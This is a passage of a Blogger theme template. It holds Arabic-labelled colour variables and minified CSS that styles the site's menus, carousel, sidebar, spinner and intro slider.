<Variable name="ticker.links.color" description="لون الروابط" type="color" default="#120e28"/>
</Group>
<Group description="الواجهة" selector="#Int-two">
<Variable name="intro.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="intro.button.back" description="خلفية الزر" type="color" default="#242135"/>
<Variable name="intro.button.color" description="لون الزر" type="color" default="#aaaaaa"/>
<Variable name="intro.details" description="لون التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="intro.button.hover.color" description="لون الزر عند المرور" type="color" default="#ffffff"/>
<Variable name="intro.button.hover.back" description="خلفية الزر عند المرور" type="color" default="#9e2f5e"/>
<Variable name="intro.label.back" description="خلفية السهم والتسميه" type="color" default="#9e2f5e"/>
<Variable name="intro.label.color" description="لون السهم والتسميه" type="color" default="#ffffff"/>
<Variable name="intro.line" description="لون الفاصل السفلي" type="color" default="#dddddd"/>
</Group>
<Group description="الشريط الجانبي" selector="aside">
<Variable name="side.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="side.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="side.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="weather.back" description="خلفية الطقس" type="color" default="#9e2f5e"/>
<Variable name="weather.color" description="لون نص الطقس" type="color" default="#120e28"/>
<Variable name="side.links" description="لون الروابط" type="color" default="#444444"/>
<Variable name="side.text" description="النصوص العاديه" type="color" default="#777777"/>
<Variable name="side.links.hover" description="لون الرابط عند المرور" type="color" default="#000000"/>
</Group>
<Group description="التصنيفات" selector="#main .Label">
<Variable name="cate.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="cate.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="post.title" description="عنوان الموضوع" type="color" default="#555555"/>
<Variable name="post.details" description="لون التفاصيل" type="color" default="#999999"/>
<Variable name="post.details.icons" description="أيقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="post.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="post.image.hover" description="لون تأثير الصور" type="color" default="#ffffff"/>
</Group>
<Group description="أعلى الفوتر" selector="#f-row">
<Variable name="subs.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="subs.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="subs.buttons" description="خلفية الأزرار" type="color" default="#120e28"/>
<Variable name="subs.email.back" description="خلفية مربع الإشتراك" type="color" default="#120e28"/>
<Variable name="subs.email.color" description="لون نص مربع الاشتراك" type="color" default="#aaaaaa"/>
<Variable name="subs.button.back" description="خلفية زر إشتراك" type="color" default="#9e2f5e"/>
<Variable name="subs.button.color" description="لون زر الإشتراك" type="color" default="#ffffff"/>
<Variable name="subs.button.back.hover" description="خلفية زر الاشتراك عند المرور" type="color" default="#58CA58"/>
<Variable name="subs.button.color.hover" description="لون زر الاشتراك عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="الفوتر" selector="footer">
<Variable name="footer.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="footer.title" description="عنوان العناصر" type="color" default="#ffffff"/>
<Variable name="footer.lines" description="الفواصل" type="color" default="#242135"/>
<Variable name="footer.links" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="footer.links.hover" description="لون الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="footer.text" description="لون النص العادي" type="color" default="#999999"/>
</Group>
<Group description="شريط الحقوق" selector="#copyrights">
<Variable name="copts.back" description="خلفية الشريط" type="color" default="#120e28"/>
<Variable name="copts.line" description="لون الفاصل" type="color" default="#242135"/>
<Variable name="copts.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="copts.link" description="لون الروابط" type="color" default="#ffffff"/>
<Variable name="copts.soc.back" description="خلفية أزرار التواصل" type="color" default="#242135"/>
<Variable name="copts.soc.color" description="لون أزرار التواصل" type="color" default="#dddddd"/>
</Group>
<Group description="الموضوع" selector=".post-body">
<Variable name="postbody.title.back" description="خلفية العنوان" type="color" default="#242135"/>
<Variable name="postbody.title.color" description="لون العنوان" type="color" default="#aaaaaa"/>
<Variable name="postbody.text" description="اللون الافتراضي للنصوص" type="color" default="#120e28"/>
<Variable name="postbody.link" description="لون الروابط" type="color" default="#000000"/>
<Variable name="postbody.details" description="التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="postbody.details.icon" description="ايقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="postbody.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="postbody.subtitle" description="العناوين الثانوية" type="color" default="#242135"/>
<Variable name="related.links" description="عنوان موضوع متعلق" type="color" default="#242135"/>
<Variable name="related.details" description="تفاصيل موضوعات متعلقه" type="color" default="#aaaaaa"/>
<Variable name="comm.back" description="خلفية أزرار التعليقات" type="color" default="#ddd"/>
</Group>
/* ====================
* CSS RESET
* ==================== */
*{}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:none;border:none;background:none;font-family:inherit}img{border:0;max-width:100%}abbr{border:none!important;outline:none!important;text-decoration:none!important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}
/* ====================
* Loading Spinner
* ==================== */
body.spinner{background:#ffffff}
#loading-screen{position:fixed;top:0;left:0;width:100%;height:100%;background:#ffffff;z-index:9999;-webkit-transition:0.5s linear;-o-transition:0.5s linear;transition:0.5s linear;}
.overlay-loader{display:block;margin:auto;width:97px;height:97px;position:relative;top:50%;margin-top:-48.5px;left:0;right:0;bottom:0}.loader{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:97px;height:97px;animation-name:rotateAnim;-o-animation-name:rotateAnim;-ms-animation-name:rotateAnim;-webkit-animation-name:rotateAnim;-moz-animation-name:rotateAnim;animation-duration:.4s;-o-animation-duration:.4s;-ms-animation-duration:.4s;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}.loader div{width:8px;height:8px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #2f9e6f;position:absolute;top:2px;left:0;right:0;bottom:0;margin:auto}.loader div:nth-child(odd){border-top:0;border-left:none}.loader div:nth-child(even){border-bottom:0;border-right:0}.loader div:nth-child(2){border-width:2px;left:0;top:-4px;width:12px;height:12px}.loader div:nth-child(3){border-width:2px;left:-1px;top:3px;width:18px;height:18px}.loader div:nth-child(4){border-width:3px;left:-1px;top:-4px;width:23px;height:23px}.loader div:nth-child(5){border-width:3px;left:-1px;top:4px;width:31px;height:31px}.loader div:nth-child(6){border-width:4px;left:0;top:-4px;width:39px;height:39px}.loader div:nth-child(7){border-width:4px;left:0;top:6px;width:49px;height:49px}@keyframes rotateAnim{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotateAnim{from{-webkit-transform:rotate(360deg)}to{-webkit-transform:rotate(0deg)}}
/* ====================
* Levon Classes
* ==================== */
#TempColor{color:#2f9e6f}
.fadeOut{opacity:0}
*:not(.notr){-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.hide{display:none}
/* ====================
* Owl Styles
* ==================== */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;-o-transition:transform .1s ease;transition:transform .1s ease;transition:transform .1s ease, -webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* ====================
* Main Style
* ==================== */
body{background:#cfe7d1 url(//themes.googleusercontent.com/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ) repeat fixed top center /* Credit: gaffera (http://www.istockphoto.com/file_closeup.php?id=4072573&platform=blogger) */;overflow-x:hidden}
body.b-overflow{overflow:hidden;background:none}
body.tiled-back{background-size:cover}
.no-select *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.no-select .t-code,.no-select .t-code *{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}
body.wide-back .mainWrapper{max-width:100%;width:100%}
main.wide-container{border:none;width:100%;padding:0 30px}
.mainWrapper{margin:0 auto;background-color:#ffffff;box-shadow:0 0 10px 3px rgba(0,0,0,0.1)}
.middle-container{overflow:hidden}
main{vertical-align:top}
.rtl main{float:right;padding:0 30px 0 20px;border-left:1px solid #eeeeee}
.ltr main{float:left;padding:0 20px 0 30px;border-right:1px solid #eeeeee}
aside{vertical-align:top}
.rtl aside{float:right;padding:0 20px 0 10px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr aside{float:left;padding:0 10px 0 20px;border-left:1px solid #eeeeee;margin-left:-1px}
/* ====================
* Header
* ==================== */
#HeaderTop h2,#HeaderBot h2,#HTML100 h2{display:none}
.head-color{background-color:#242135}
#HeaderTop{width:100%;padding:0 30px;height:51px}
.res-butt1{width:30px;height:30px;-webkit-border-radius:3px;border-radius:3px;padding:8px 5px 0;background-color:#777777;cursor:pointer;display:none}
.rtl .res-butt1{float:right}
.ltr .res-butt1{float:left;}
.res-butt1 span{display:block;height:3px;margin-bottom:3px;-webkit-border-radius:100px;border-radius:100px;background-color:#ffffff}
.menu-active{display:block!important}
#PageList1{padding:10px 0;max-width:60%;vertical-align:top;position:relative}
.rtl #PageList1{float:right}
.ltr #PageList1{float:left}
.res-butt1.but-active{background-color:#2f9e6f}
.res-butt1.but-active span{background-color:#FFF}
#PageList1 li{display:inline-block;vertical-align:top}
#PageList1 li a{color:#ffffff;font-family:BlogFont,AltFont;font-size:13px;display:block;margin:2px 5px 0;padding:5px 13px;-webkit-border-radius:100px;border-radius:100px;position:relative}
li.selected a{background-color:#2f9e6f;color:#ffffff}
#PageList1 li.selected a, #PageList1 li a:hover{background-color:#2f9e6f;color:#ffffff}
#PageList1 li a:after{content:"|";position:absolute;display:inline-block;color:#777777!important}
.rtl #PageList1 li a:after{left:-30px;margin-left:20px;}
.ltr #PageList1 li a:after{right:-30px;margin-right:20px;}
#PageList1 li:last-of-type a:after{display:none}
#LinkList100{width:40%;position:relative;z-index:9;vertical-align:top;height:50px;padding:10px 0}
.rtl #LinkList100{text-align:left;float:left;}
.ltr #LinkList100{text-align:right;float:right;}
#LinkList100 ul{float:left;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.t-search.fa{background-color:#2f9e6f;width:50px;height:51px;text-align:center;margin-top:-10px;color:#FFF;font-size:24px;padding-top:10px}
.rtl #SRCH{float:left;margin-right:10px}
.ltr #SRCH{float:right;margin-left:10px}
.search-form{position:absolute;top:8px;width:100%;height:1px;}
.rtl .search-form{left:61px}
.ltr .search-form{right:61px}
.search-form input{background-color:#242135;position:relative;z-index:2;font-family:blogfont,AltFont;padding:7px 0;border-bottom:2px solid #242135;width:0;color:#ffffff;width:0;-webkit-transition:0.3s linear;-o-transition:0.3s linear;transition:0.3s linear;}
input.search-open{padding:7px 10px;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.hide-social{margin-top:-40px;opacity:0}
.search-wide{width:180px;float:left}
#LinkList100 li{display:inline-block;vertical-align:top}
#LinkList100 li a{margin-bottom:10px;color:#aaaaaa;background-color:#242135;width:30px;text-align:center;height:30px;padding-top:7px;-webkit-border-radius:2px;border-radius:2px;position:relative}
#LinkList100 li a span{background-color:#242135;color:#ffffff;padding:10px;-webkit-border-radius:2px;border-radius:2px;position:absolute;font-size:11px;top:40px;right:-webkit-calc(50% - 35px);right:calc(50% - 35px);width:70px;opacity:0;visibility:hidden;text-transform:capitalize;font-family:AltFont}
#LinkList100 li a span:before{content:"";border-right:5px solid transparent;border-left:5px solid transparent;border-bottom:7px solid #242135;position:absolute;top:-7px;left:-webkit-calc(50% - 4px);left:calc(50% - 4px);display:block;z-index:5}
#LinkList100 li a:hover span{opacity:.95;top:50px;visibility:visible}
#LinkList100 li a:hover{color:#FFF}
#LinkList100 ul:hover li{opacity:.7}
#LinkList100 ul li:hover{opacity:1}
.fa.fa-facebook:hover,      #LinkList102 .fa-facebook    {background-color:#3b5998!important}
.fa.fa-twitter:hover,       #LinkList102 .fa-twitter     {background-color:#55acee!important}
.fa.fa-rss:hover,           #LinkList102 .fa-rss         {background-color:#f26522!important}
.fa.fa-dribbble:hover,      #LinkList102 .fa-dribbble    {background-color:#ea4c89!important}
.fa.fa-google-plus:hover,   #LinkList102 .fa-google-plus {background-color:#dd4b39!important}
.fa.fa-google:hover,        #LinkList102 .fa-google      {background-color:#dd4b39!important}
.fa.fa-pinterest:hover,     #LinkList102 .fa-pinterest   {background-color:#cc2127!important}
.fa.fa-linkedin:hover,      #LinkList102 .fa-linkedin    {background-color:#0976b4!important}
.fa.fa-youtube:hover,       #LinkList102 .fa-youtube     {background-color:#e52d27!important}
.fa.fa-wordpress:hover,     #LinkList102 .fa-wordpress   {background-color:#1081B1!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-drupal:hover,        #LinkList102 .fa-drupal      {background-color:#008BCA!important}
.fa.fa-github:hover,        #LinkList102 .fa-github      {background-color:#000000!important}
.fa.fa-flickr:hover,        #LinkList102 .fa-flickr      {background-color:#FF0084!important}
.fa.fa-tumblr:hover,        #LinkList102 .fa-tumblr      {background-color:#304E6C!important}
.fa.fa-instagram:hover,     #LinkList102 .fa-instagram   {background-color:#723ef3!important}
.fa.fa-delicious:hover,     #LinkList102 .fa-delicious   {background-color:#DEDEDF!important}
.fa.fa-bitcoin:hover,       #LinkList102 .fa-bitcoin     {background-color:#f7931a!important}
.fa.fa-behance:hover,       #LinkList102 .fa-behance     {background-color:#009fff!important}
.fa.fa-soundcloud:hover,    #LinkList102 .fa-soundcloud  {background-color:#FF5419!important}
.fa.fa-khamsat:hover,       #LinkList102 .fa-khamsat     {background-color:#f9b01c!important}
.fa.fa-traidnt:hover,       #LinkList102 .fa-traidnt     {background-color:#59c5c4!important}
.fa.fa-asnad:hover,         #LinkList102 .fa-asnad       {background-color:#d4145a!important}
.fa.fa-hao123:hover,        #LinkList102 .fa-hao123      {background-color:#0ba26d!important}
.fa.fa-picalica:hover,      #LinkList102 .fa-picalica    {background-color:#615d9b!important}
.fa.fa-blogger:hover,       #LinkList102 .fa-blogger     {background-color:#fc9644!important}
.fa.fa-telegram:hover,      #LinkList102 .fa-telegram    {background-color:#32AEE1!important}
.fa.fa-mostaql:hover,       #LinkList102 .fa-mostaql     {background-color:#2caae2!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-quora:hover,         #LinkList102 .fa-quora       {background-color:#a82400!important}
.fa.fa-spotify:hover,       #LinkList102 .fa-spotify     {background-color:#1ed760!important}
.fa.fa-reddit:hover,        #LinkList102 .fa-reddit      {background-color:#ff4500!important}
.fa.fa-snapchat:hover,      #LinkList102 .fa-snapchat    {background-color:#f5d602!important}
.fa.fa-google-play:hover,   #LinkList102 .fa-google-play {background-color:#3d9dab!important}
.fa-google-play:before{content:'\f04b'}
.fa.fa-khamsat,.fa.fa-traidnt,.fa.fa-asnad,.fa.fa-hao123,.fa.fa-picalica,.fa.fa-blogger,.fa.fa-mostaql{font-family:FontAwesome;font-size:21px;padding-top:5px!important}
.fa.fa-hao123{padding-left:3px}
.fa.fa-mostaql,.fa.fa-khamsat,.fa.fa-picalica{padding-left:4px}
.fa.fa-blogger{padding-left:7px}
#LinkList102 .widget-content{font-size:0}
#LinkList100 ul li:nth-of-type(1){-webkit-transition:.5s ease}
#LinkList100 ul li:nth-of-type(2){-webkit-transition:.55s ease}
#LinkList100 ul li:nth-of-type(3){-webkit-transition:.7s ease}
#LinkList100 ul li:nth-of-type(4){-webkit-transition:.75s ease}
#LinkList100 ul li:nth-of-type(5){-webkit-transition:.8s ease}
#LinkList100 ul li:nth-of-type(6){-webkit-transition:.85s ease}
#LinkList100 ul li:nth-of-type(7){-webkit-transition:.9s ease}
#LinkList100 ul li:nth-of-type(8){-webkit-transition:.95s ease}
#LinkList100 ul li:nth-of-type(9){-webkit-transition:1s ease}
#LinkList100 ul li:nth-of-type(10){-webkit-transition:1.05s ease}
#LinkList100 ul li:nth-of-type(11){-webkit-transition:1.06s ease}
/* ====================
* Logo & Adsense
* ==================== */
#HeaderMid{padding:20px 30px;display:table;width:100%}
#Header1{display:table-cell;vertical-align:middle;max-width:100%}
.rtl #Header1{padding-left:20px;text-align:right}
.ltr #Header1{padding-right:20px;text-align:left}
#HTML100{width:728px;display:table-cell;vertical-align:middle;text-align:center}
.blog-title{font-family:blogfont,AltFont;font-size:29px;font-weight:700;color:#120e28}
.blog-desc{font-family:blogfont,AltFont;font-size:14px;color:#aaaaaa}
.wide-header #Header1{display:block!important;width:100%;padding:0}
.wide-header #Header1 a,.wide-header #Header1 img{display:block}
.wide-header #HeaderMid{padding:0 0 20px}
.wide-header header > .wrap:first-of-type{overflow:hidden}
.wide-header #Header1_headerimg{width:100%;margin:0 auto 20px}
.wide-header #HTML100{display:block;width:100%;text-align:center}
.wide-header #HTML100 ins,.wide-header #HTML100 iframe{max-width:100%}
/* ====================
* Main Menu
* ==================== */
#LinkList101{display:none;background-color:#242135;margin:0 30px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-1 #LinkList101{height:70px}
.menu-2 #LinkList101{height:60px}
#LinkList101>ul>li:not(.MegaUL){position:relative}
#LinkList101>ul>li{display:inline-block;vertical-align:top}
.menu-1 #LinkList101>ul>li{margin:0 3px}
.menu-1 #LinkList101>ul>li>a{font-weight:700;font-size:19px;font-family:BlogFont,AltFont;color:#ffffff;padding:10px 20px;position:relative;display:block;background-color:#2f9e6f;-webkit-border-radius:5px;border-radius:5px;margin-top:12px}
.menu-1 #LinkList101>ul>li>a:hover{color:#ffffff;background-color:#9e2e5e}
.menu-1 #LinkList101>ul>li>a:focus{background-color:#FFF;color:#2f9e6f}
.menu-1 .Home{font-size:31px;position:relative;top:5px;color:#ffffff;border:5px solid #2f9e6f;width:60px;background-color:#9e2e5e;height:60px;text-align:center;-webkit-border-radius:100%;border-radius:100%;display:inline-block;vertical-align:top;-webkit-box-shadow:0 0 30px 30px #242135 inset;box-shadow:0 0 30px 30px #242135 inset}
.ltr.menu-1 .Home{line-height:50px}
.rtl.menu-1 .Home{float:right;margin-left:20px}
.ltr.menu-1 .Home{float:left;margin-right:20px}
.menu-1 .Home:hover{-webkit-box-shadow:0 0 0 0 #242135 inset;box-shadow:0 0 0 0 #242135 inset;border:5px solid #ffffff;color:#ffffff}
.menu-1 #LinkList101 ul>li>a:focus{background-color:#FFF;color:#2f9e6f}
#LinkList101>ul{vertical-align:top;font-size:0}
.menu-2 #LinkList101{background-color:#242135;margin:0 30px;height:60px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-2 .Home{font-size:31px;position:relative;padding:7px 0 0;color:#242135;width:60px;background-color:#2f9e6f;height:60px;text-align:center;display:inline-block;vertical-align:top}
.menu-2 .Home:hover{color:#ffffff}
.menu-2 .Home:hover i{;-webkit-transform:scale(1.2);;-ms-transform:scale(1.2);;transform:scale(1.2)}
.menu-2 #LinkList101>ul>li>a{font-size:17px;font-weight:700;font-family:BlogFont,AltFont;color:#ffffff;padding:18px 20px;position:relative;display:block}
.menu-2 #LinkList101>ul.resp-it>li>a{padding:10px 20px}
.menu-2 #LinkList101>ul>li>a:hover{color:#ffffff}
.m-line{height:3px;position:absolute;height:100%;background-color:#2f9e6f;bottom:0}
.rtl .m-line{right:0}
.ltr .m-line{left:0}
.rtl.menu-2 .Home{float:right;margin-left:5px}
.ltr.menu-2 .Home{float:left;margin-right:5px}
.res-butt2{width:45px;height:45px;-webkit-border-radius:3px;border-radius:3px;background-color:#2f9e6f;position:absolute;z-index:2;padding:10px 8px;cursor:pointer;display:none}
.menu-1 .res-butt2{top:13px}
.menu-2 .res-butt2{top:9px}
.rtl .res-butt2{right:95px}
.ltr .res-butt2{left:95px}
.res-butt2 span{display:block;background-color:#ffffff;width:100%;margin:0 auto;height:5px;margin-bottom:5px;-webkit-border-radius:100px;border-radius:100px}
.res-butt2.but-active{background-color:#2f9e6f}
.res-butt2.but-active span{background-color:#fff}
.menu-1 .ma.subed ul{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1);box-shadow:0 0 10px rgba(0,0,0,0.1);position:absolute;top:115px;right:-webkit-calc(50% - 90px);right:calc(50% - 90px);opacity:0;padding:20px;-webkit-border-radius:5px;border-radius:5px;width:180px;background-color:#2f9e6f;text-align:center;z-index:-1}
.menu-1 .ma.subed:hover ul{opacity:1;z-index:16;top:90px}
.menu-2 ul:not(.resp-it) .ma.subed ul{position:absolute;top:60px;width:180px;text-align:center;z-index:-1;max-height:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}
.menu-2 ul:not(.resp-it) .ma.subed:hover ul{z-index:16;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}
.menu-2 .ma.subed ul li a{border-bottom:1px solid #2f9e6f;font-size:14px;color:#ffffff;background-color:#242135;display:block;padding:10px 0;font-family:blogFont,AltFont;font-weight:700}
.menu-2 .ma.subed ul li a:hover{color:#ffffff;border-bottom:1px solid #2f9e6f}
.ma.subed ul li{display:block}
.menu-1 .ma.subed ul li a{margin:0;-webkit-border-radius:0;border-radius:0;border-bottom:1px dashed #242135;background-color:transparent!important;font-size:16px;color:#ffffff;display:block;font-family:blogfont,AltFont;padding:10px 0}
.menu-1 .ma.subed ul li a:hover{border-bottom:1px dashed #2f9e6f;color:#9e2e5e!important}
.menu-1 .ma.subed ul:before{content:"";position:absolute;top:-15px;left:75px;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #2f9e6f}
.resp-it .ma.subed ul{position:relative;top:0!important;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#2f9e6f;overflow:hidden;padding:0}
.resp-it .ma.subed ul:before{display:none}
.menu-1 #LinkList101 .menu-active .ma.subed ul li a{font-size:16px;border-bottom:1px dashed #242135}
.menu-1 .ma.subed>a,.menu-1 .ma.MegaUL>a{border-bottom:1px solid #2f9e6f}
.menu-1 #LinkList101>ul:not(.menu-active) .ma.subed:hover{padding-bottom:50px}
/* ====== Mega Menu ======= */
#LinkList101 .MegaUL{position:initial}
.mega{-webkit-box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);position:absolute;width:100%;padding:10px 0;z-index:-1}
.menu-2 .mega{left:0;top:60px;max-height:0;background-color:#242135;max-height:0;z-index:-1;overflow:hidden}
.menu-2 .show-mega{z-index:10;max-height:260px;height:260px;overflow:hidden}
.menu-1 .mega{min-height:220px;top:90px;left:0;border-radius:1px;background-color:#242135;z-index:10;display:none}
.rtl .mega a{float:right;border-left:1px solid rgba(255,255,255,.1)}
.ltr .mega a{float:left;border-right:1px solid rgba(255,255,255,.1)}
.mega a{font-size:10px;width:calc(100% / 4);padding:0 20px;margin:15px 0}
body .container .mega a:last-of-type{border:0}
.mega-thumb{display:block;height:140px;margin:0 auto;background-size:cover!important;border-radius:3px;border:5px solid #2f9e6f}
.mega a:hover h3{color:#2f9e6f}
.mega-thumb:hover{-webkit-transform:scale(1.05) translateY(-5px);-ms-transform:scale(1.05) translateY(-5px);transform:scale(1.05) translateY(-5px);-webkit-box-shadow:0 4px 8px -1px rgba(0,0,0,.3);box-shadow:0 4px 8px -1px rgba(0,0,0,.3)}
.mega h3{color:#ffffff;font-family:LevonFont,Tahoma;font-size:14px;font-weight:700;border-radius:1px;clear:both;overflow:hidden;background-color:#2f9e6f;padding:5px 10px;height:50px}
.mega i.fa-spinner{font-size:30px;color:#ffffff;position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-15px}
abbr.mega-date{float:right;margin:5px 0;background-color:#2f9e6f;color:#ffffff;position:relative;border-radius:2px;font-family:AltFont;overflow:hidden}
.rtl .mega-date{float:right;padding:3px 30px 3px 10px}
.ltr .mega-date{float:left;padding:3px 10px 3px 30px}
.rtl .mega-date:before{right:0}
.ltr .mega-date:before{left:0}
.mega-date:before{content:"\f017";display:inline-block;background-color:#2f9e6f;top:0;right:0;position:absolute;width:20px;height:20px;text-align:center;font-family:fontawesome;color:#2f9e6f;font-size:14px;padding-top:3px}
.mega a:hover .mega-date{color:#FFF;background-color:#2f9e6f;}
.rtl .mega a:hover .mega-date{padding: 3px 25px 3px 10px;margin-right:10px}
.ltr .mega a:hover .mega-date{padding: 3px 10px 3px 25px;margin-left:10px}
.mega a:hover .mega-date:before{color:#FFF}
/* ====================
* Sidebar
* ==================== */
aside .widget{margin-bottom:20px}
aside .widget h2{font-family:BlogFont ,AltFont;margin-bottom:10px;background-color:#120e28;color:#ffffff;font-size:19px}
.rtl aside .widget h2{border-right:5px solid #2f9e6f;padding:10px 20px 10px 0;}
.ltr aside .widget h2{border-left:5px solid #2f9e6f;padding:10px 0px 10px 20px;}
aside .widget-content{overflow:hidden}
/* ==================
* Intro Slider
* ================== */
.intro{overflow:hidden;display:none}
.Intro-Label{min-height:150px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Thumb{-webkit-transform:translate(0,-70px);-ms-transform:translate(0,-70px);transform:translate(0,-70px)}
.intro[data-slides='3'] .Intro-Details{position:absolute;bottom:-20px;padding:20px;width:100%;background-color:#120e28;height:73px}
.rtl .intro[data-slides='3'] .Intro-Details{right:0;text-align:right;}
.ltr .intro[data-slides='3'] .Intro-Details{left:0;text-align:left;}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Details{bottom:0}
.intro[data-slides='3'] .Intro-Title{height:calc(100% - 70px);top:120px;margin-bottom:10px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Title{top:0;opacity:1}
.intro[data-slides='3'] .Intro-Label .ReadMore{background-color:#242135;color:#aaaaaa;position:absolute;bottom:-20px;font-size:12px;font-family:BlogFont ,AltFont;padding:10px 15px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
